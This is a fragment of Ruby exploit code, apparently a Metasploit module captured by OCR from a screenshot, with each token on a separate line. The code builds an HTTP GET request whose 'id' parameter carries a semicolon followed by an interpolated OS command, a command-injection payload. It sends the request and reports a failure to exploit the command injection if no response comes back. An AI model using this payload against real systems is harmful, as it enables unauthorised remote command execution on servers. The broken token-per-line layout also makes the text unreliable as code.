
'encode_params'
=
>
true
,
'vars_get'
=
>
{
'f'
=
>
'dnld'
,
'id'
=
>
";
#{
os_cmd
}
"
}
}
if
 blocking

      res 
=
send_request_cgi
(
opts
)
else
      res 
=
send_request_cgi
(
opts
,
1
)
end
#Handle cmd exec failures
if
 res
.
nil
?
&&
 blocking

fail_with
(
Failure
:
:
Unknown
,
'Failed to exploit command injection.'
)
end
    res
